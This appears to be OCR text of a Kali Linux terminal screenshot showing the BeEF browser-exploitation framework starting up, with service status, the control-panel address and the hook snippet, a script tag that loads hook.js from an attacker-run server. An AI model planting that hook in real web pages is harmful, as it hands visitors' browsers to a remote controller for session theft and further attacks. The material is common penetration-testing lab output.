 [BeEF Control Panel - M... mrdev@kali: ~ mrdev@kali: ~/Desktop 11:26 PM
mrdev@kali: ~
File Actions Edit View Help
[sudo] password for mrdev:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
Active: active (running) since Thu 2020-07-09 23:21:23 IST; 5s ago
Main PID: 3426 (ruby)
Tasks: 1 (limit: 1108)
Memory: 11.7M
CGroup: /system.slice/beef-xss.service
└─3426 ruby /usr/share/beef-xss/beef
Jul 09 23:21:23 kali systemd[1]: Started beef-xss.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
mrdev@kali:~$